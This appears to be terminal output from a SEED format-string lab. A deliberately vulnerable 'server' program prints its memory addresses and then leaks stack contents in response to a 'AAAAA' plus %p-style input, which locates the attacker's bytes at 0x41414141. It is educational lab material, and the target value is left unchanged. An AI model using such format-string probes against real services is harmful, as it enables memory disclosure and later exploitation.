 [10/16/18]seed@VM:~/.../lab6$ sudo ./server
The address of the secret: 0x080487c0
The address of the 'target' variable: 0x0804a040
The value of the 'target' variable (before): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
hello
The value of the 'target' variable (after): 0x11223344
The address of the 'msg' argument: 0xbffff0f0
AAAAA0xbffff0f0 0xb7fba000 0x804871b 0x3 0xbffff130 0xbffff718 0x804872d 0xbffff130 0xbffff108 0x10
0x804864c 0xb7e1b2cd 0xb7fdb629 0x10 0x3 0x82230002 (nil) (nil) (nil) 0x43e70002 0x100007f (nil) (ni
l) 0x41414141 0x20702541 0x25207025 0x70252070 0x20702520 0x25207025 0x70252070 0x20702520 0x2520702
5
The value of the 'target' variable (after): 0x11223344